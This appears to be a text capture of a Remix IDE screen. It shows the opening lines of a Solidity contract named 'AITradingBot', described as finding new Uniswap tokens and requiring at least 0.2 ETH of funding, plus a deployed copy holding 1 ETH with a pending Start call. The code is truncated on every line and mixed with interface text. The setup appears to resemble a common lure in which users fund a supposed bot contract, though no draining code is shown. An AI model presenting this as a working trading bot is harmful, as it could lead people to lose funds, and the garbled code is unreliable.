 DEPLOY & RUN
TRANSACTIONS
CONTRACT
AITradingBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts 1
AITRADINGBOT AT 0XA61...A
Balance: 1 ETH
Start
Withdraw
Debug
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/m
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/m
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/m
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity 0.2 ETH, lower funded contra
11
12 contract AITradingBot {
13
14 string public Debug;
15 uint liquidity;
16
17 event Log(string _msg);
18
19 receive() external payable {} undefined gas
20
21 struct slice {
22 uint _len;
23 uint _ptr;
24 }
25
26 /*
27 * @dev Find newly deployed contracts on Uniswap E
28 * @param memory of required contract liquidity.
0 Listen on all transactions
Filter with transaction hash or address
transact to AITradingBot.Start pending ...
>